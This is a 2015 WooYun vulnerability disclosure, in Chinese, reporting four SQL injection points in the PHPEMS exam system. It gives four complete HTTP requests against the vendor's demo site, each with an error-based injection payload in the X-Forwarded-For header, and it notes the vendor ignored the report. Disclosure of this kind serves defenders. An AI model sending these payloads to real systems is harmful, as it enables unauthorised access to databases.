漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0102703
漏洞标题:代码审计之PHPEMS前台四处注入<官网demo演示>
相关厂商:PHPEMS
漏洞作者: BMa
提交时间:2015-03-25 12:30
修复时间:2015-05-09 12:32
公开时间:2015-05-09 12:32
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:14
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-25: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-09: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:

代码审计之PHPEMS前台四处注入<官网demo演示>
详细说明:
漏洞证明:
证明: 需要清空cookie,代码条件

1、http://phpems.net/2014//index.php?exam-api-login
GET /2014//index.php?exam-api-login HTTP/1.1
Host: phpems.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
Connection: keep-alive

2、http://phpems.net/2014//index.php?user-master-user
GET /2014//index.php?user-master-user HTTP/1.1
Host: phpems.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
Connection: keep-alive

3、http://phpems.net/2014//index.php?user-phone-register
GET /2014//index.php?user-phone-register HTTP/1.1
Host: phpems.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
Connection: keep-alive

4、http://phpems.net/2014//index.php?document-api-manage
GET /2014//index.php?document-api-manage HTTP/1.1
Host: phpems.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
X-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
Connection: keep-alive
修复方案:
版权声明:转载请注明来源 BMa@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝